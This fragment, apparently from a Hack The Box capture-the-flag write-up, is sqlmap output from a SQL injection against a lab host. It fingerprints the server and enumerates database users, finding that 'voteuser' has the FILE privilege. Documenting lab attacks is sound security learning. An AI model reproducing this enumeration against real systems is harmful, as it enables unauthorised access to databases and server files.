 [16:42:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.62
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[16:42:56] [INFO] fetching database users privileges
[16:42:58] [WARNING] the SQL query provided does not return any output
[16:42:58] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[16:42:58] [INFO] fetching database users
[16:42:59] [WARNING] the SQL query provided does not return any output
[16:42:59] [INFO] fetching number of database users
[16:42:59] [INFO] resumed: 1
[16:42:59] [INFO] retrieving the length of query output
[16:42:59] [INFO] retrieved: 22
[16:43:27] [INFO] retrieved: 'voteuser'@'localhost'
[16:43:27] [INFO] fetching number of privileges for user 'voteuser'
[16:43:27] [INFO] retrieved: 1
[16:43:34] [INFO] fetching privileges for user 'voteuser'
[16:43:34] [INFO] retrieving the length of query output
[16:43:34] [INFO] retrieved: 4
[16:43:47] [INFO] retrieved: FILE
database management system users privileges:
[*] %voteuser% [1]:
    privilege: FILE
[16:43:47] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/vote.cobblestone.htb'
[16:43:47] [WARNING] your sqlmap version is outdated
[*] ending @ 16:43:47 /2025-08-13/
+ Upvote